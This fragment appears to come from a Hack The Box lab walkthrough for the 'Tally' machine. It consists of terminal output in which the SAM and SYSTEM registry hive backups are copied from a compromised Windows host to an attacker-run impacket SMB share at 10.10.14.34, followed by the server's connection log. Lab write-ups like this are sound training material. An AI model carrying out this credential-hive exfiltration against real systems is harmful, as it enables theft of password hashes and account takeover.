 HTB
C:\TEMP>copy SAM.backup //10.10.14.34/smbFolder
copy SAM.backup //10.10.14.34/smbFolder
The syntax of the command is incorrect.
C:\TEMP>copy SAM.backup 10.10.14.34/smbFolder
copy SAM.backup 10.10.14.34/smbFolder
The syntax of the command is incorrect.
C:\TEMP>copy SAM.backup \\10.10.14.34\smbFolder
copy SAM.backup \\10.10.14.34\smbFolder
1 file(s) copied.
C:\TEMP>
C:\TEMP>copy SYSTEM.backup \\10.10.14.34\smbFolder
┌──(root㉿kali)-[/home/…/HTB/Tally/recon/netcat]
└─# impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.59,50994)
[*] AUTHENTICATE_MESSAGE (\,TALLY)
[*] User TALLY\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.10.59,50994)
[*] Remaining connections []